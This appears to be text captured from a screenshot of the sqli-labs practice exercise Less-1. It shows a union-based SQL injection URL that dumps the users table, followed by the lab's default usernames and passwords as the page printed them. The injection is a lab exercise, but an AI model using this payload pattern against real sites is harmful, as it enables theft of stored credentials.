 120.46.155.173:1025/Less-1/?id=-1' union select 1,(select group_concat(concat_ws(char(32,58,32),username,password)) from users),3%23
M
pro
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
Your Login name:Dumb : Dumb,Angelina : I-kill-you,Dummy : p@ssword,secure : crappy,stupid : stupidity,superman :
genious,batman : mob!le,admin : admin,admin1 : admin1,admin2 : admin2,admin3 : admin3,dhakkan : dumbo,admin4 : admin4
Your Password:3